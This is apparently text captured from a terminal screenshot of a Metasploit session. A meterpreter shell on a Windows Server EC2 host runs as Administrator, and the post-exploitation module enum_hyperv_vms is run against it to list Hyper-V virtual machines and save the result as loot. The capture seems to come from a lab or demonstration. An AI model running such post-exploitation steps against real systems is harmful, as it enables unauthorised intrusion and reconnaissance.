 QTerminal
File Actions Edit View Help
meterpreter > getuid
Server username: EC2AMAZ-RTTU8ME\Administrator
meterpreter > sysinfo
Computer : EC2AMAZ-RTTU8ME
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > background
[*] Backgrounding session 1...
msf6 payload(windows/x64/meterpreter/bind_tcp) > use post/windows/gather/enum_hyperv_vms
msf6 post(windows/gather/enum_hyperv_vms) > options
Module options (post/windows/gather/enum_hyperv_vms):
Name Current Setting Required Description
SESSION yes The session to run this module on.
msf6 post(windows/gather/enum_hyperv_vms) > set session 1
session ⇒ 1
msf6 post(windows/gather/enum_hyperv_vms) > run
[+] Compressed size: 800
[*] Name State CPUUsage(%) MemoryAssigned(M) Uptime Status Version
Win7 #1 Off 0 0 00:00:00 Operating normally 8.2
[+] Stored loot at /home/n00tmeg/.msf4/loot/20200917121312_default_172.31.22.124_host.hyperv_vms_810954.txt
[*] Post module execution completed
msf6 post(windows/gather/enum_hyperv_vms) >